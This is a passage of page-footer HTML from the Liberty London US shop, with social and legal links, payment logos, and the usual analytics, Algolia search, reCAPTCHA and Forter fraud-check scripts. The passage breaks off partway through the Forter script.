    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.19.209.60&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
